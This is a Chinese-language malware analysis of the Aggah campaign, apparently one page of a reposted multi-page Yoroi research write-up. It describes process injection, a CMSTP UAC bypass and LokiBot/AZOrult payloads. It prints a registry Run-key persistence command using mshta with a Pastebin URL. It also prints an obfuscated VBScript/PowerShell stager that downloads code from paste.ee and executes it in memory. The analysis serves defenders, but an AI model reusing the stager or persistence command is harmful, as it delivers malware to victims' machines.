Aggah攻击活动是如何做到在不租用服务器的情况下,运行超过一年的僵尸网络?

来源:岁月联盟

时间:2020-03-16





可以看出,注入技术非常简单。实际上,该注入使用普通的“CreateRemoteThread”技术,CreateRemoteThread是一个Windows API函数,它能够创建一个在其它进程地址空间中运行的线程。

在calc.exe进程中注入的有效载荷

UAC绕过工具

在代码片段1中,通过将 “mshta http:[//pastebin.]com/raw/NxJCPTmQ” 命令设置为注册表项“HKCU/Software/Microsoft/Windows/CurrentVersion/Run/Pastemm”,Yoroi的研究人员看到了aggah植入程序在目标计算机上仍然存在。因此,它可能在每次运行时加载不同的有效载荷。

由持久性攻击机制执行的一部分恶意脚本



与以前的粘贴不同,该粘贴的作者是YAKKA4。可能是一种冗余形式,以防其他账户被注销。

YAKKA4

无论如何,此粘贴提供的代码会从另一个粘贴网站:paste.ee下载另一个二进制文件。

Set i9i9 = CreateObject("W" + "S" + "c" + "r" + "i" + "p" + "t" + "." + "S" + "h" + "e" + "l" + "l")

i9i9.Run("P" + "o" + "w" + "e" + "r" + "s" + "h" + "e" + "l" + "l" + "." + "e" + "x" + "e -noexit [Byte[]]$sc64= iex(iex('(&" + "(GCM *W-O*)'+ 'Net.'+" + "'WebC'+'l" + "ient)'+'.Do" + "w'+'nload'+'Str'+'ing(''https://p" + "aste.ee/r/6EdQX'').repl" + "ace(''*^*'',''^%$'').r" + "e" + "p" + "l" + "a" + "c" + "e" + "(''^%$'',''0x'')'));[" + "Ap" + "pDomain]::('(" + "&$@#$%^&*(urrent" + "Domain'.rep" + "lace('(&$@#$%^&*(','C')).('%" + "*&^*&^*&^*&^*&oad'.r" + "eplace('%" + "*&^*&^*&^" + "*&^*&" + "','L'))(" + "$sc64).'EntryP" + "oint'.('in*&^*" + "&^*&^&*^*&^o" + "k))*()*)(**(&(*&'.r" + "e" + "p" + "l" + "a" + "c" + "e" + "('))*()*)(**" + "(&(*&','e').r" + "e" + "p" + "l" + "a" + "c" + "e" + "('*&^" + "*&^*&^&*^*&^','v'))($null,$null)"),0

self.close

代码段3

最后一个二进制文件(Connection Manager)实际上是一种实施CMSTP绕过技术的黑客工具,该技术用于绕过Windows UAC提示。

Connection Manager 是一组组件,它使管理员能够创建和分发自定义的远程访问连接以及创建,分发和自动更新自定义的电话簿。

但是,网络攻击者可能利用受感染的INF文件绕过UAC执行任意命令,从而以隐秘的方式提升权限。在本文的案例中,CMSTP绕过技术将实现为.NET可执行文件。

CMSTP绕过技术

有效载荷

正如Yoroi的研究人员过去看到的那样,Aggah经常在一段时间内更改其有效载荷,而这次Yoroi的研究人员发现所传送的恶意软件不是RevengeRAT,而是LokiBot的变体。自2016年以来,该木马程序就在不断进行迭代,并且被行业所熟知。



在本文的案例中,它具有以下配置:

与C2通信的Loki Bot配置



如之前所预期的一样,Aggah载荷会动态进行变化。根据对@DrStache等社区研究的观察,在Lokibot观察的前几天,Aggah pastebin帐户就删除了AZOrult信息盗窃程序。

通过Azorult-Tracker服务调查c2基础设施,Yoroi的研究人员注意到Aggah在此期间传播的AZOrult恶意软件主要针对美国,阿拉伯联合酋长国以及巴基斯坦,德国和以色列。

总结

Aggah正在不断盛行,在不断地迭代过程在,它基于合法的第三方服务(例如Pastebin和BlogSpot)构建了自定义的stager植入程序,攻击者滥用这些服务来管理受感染的主机并在不租用服务器的情况下运行它的僵尸网络。

在过去的一年中,Cybaze-Yoroi ZLab与Unit42一起共同努力跟踪Aggah的活动,目前,Yoroi的研究人员可以确认它仍然活跃且危险。目前尚不清楚该恶意软件的开发者是在出售其黑客服务还是在自己组织攻击过多,或两者兼而有之。

总之,目前还没有确凿的证据证实或否认它与Gorgon APT的关系。

IoC

Yara规则

rule YAKKA3_Campaign_Jan_20_PPA_Macro {

meta:

description = "Yara Rule for Yakka3 campaign macro PPA document"

author = "Cybaze Zlab_Yoroi"

last_updated = "2020-01-23"

tlp = "white"

上一页 [1] [2] [3] 下一页

下一篇:多云安全之容器安全